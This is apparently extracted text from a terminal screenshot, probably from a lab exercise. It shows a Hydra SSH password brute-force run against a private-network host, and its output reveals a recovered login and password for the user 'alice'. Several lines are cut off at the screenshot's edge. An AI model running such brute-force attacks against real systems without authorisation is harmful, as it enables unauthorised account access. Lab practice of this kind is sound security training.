 # hydra -L user.txt -P pass.txt ssh://192.168.184.134
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 15:14:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
rwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:7/p:7), ~4 tries per t
[DATA] attacking ssh://192.168.184.134:22/
[22][ssh] host: 192.168.184.134   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 15:14:52